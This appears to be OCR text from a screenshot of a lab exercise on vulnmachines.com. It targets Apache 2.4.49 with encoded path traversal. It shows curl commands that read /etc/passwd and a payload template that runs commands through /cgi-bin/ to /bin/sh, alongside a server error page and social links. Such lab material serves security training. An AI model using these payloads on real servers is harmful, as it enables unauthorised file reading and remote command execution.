 Missions
C:\WINDOWS\system32\cmd.exe
e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd"
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
webmaster@localhost to inform them of the time this error occurred,
and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.4.49 (Debian) Server at weekend.vulnmachines.com Port 8080</address>
</body></html>
C:\Users\sudhir>curl -s --path-as-is "http://weekend.vulnmachines.com:8080/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/
passwd"
Payload
curl -s --path-as-is ":[PORT]/icons/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
curl -s --path-as-is --data "echo;Command" "[IP]:[PORT]/cgi-bin/.%2e/%2e%2e/%2e%2e/bin/sh
Follow
Youtube
Twitter
Telegram
Vulnmachines.com
Type here to search
ENG
19:35
10-03-2022